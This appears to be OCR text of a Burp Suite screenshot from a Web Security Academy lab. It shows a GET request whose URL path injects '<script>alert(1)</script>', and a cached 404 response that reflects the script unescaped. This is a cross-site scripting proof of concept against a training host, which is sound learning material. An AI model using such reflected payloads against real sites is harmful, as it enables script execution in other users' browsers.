 Send Cancel < > Target: https://0a09007404c2412ec2d793f6009f00d4.web-security-acade
Request
Pretty Raw Hex \n
1 GET /doesnt-exist</p><script>alert(1)</script> HTTP/1.1
2 Host:
0a09007404c2412ec2d793f6009f00d4.web-security-academy.net
3 Cookie: session=UPc1jvYGwWHyCOkeIPrYTJgh47U8aPNA
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 60
8
9 <p>
Not Found: /doesnt-exist
</p>
<script>
alert(1)
</script>
</p>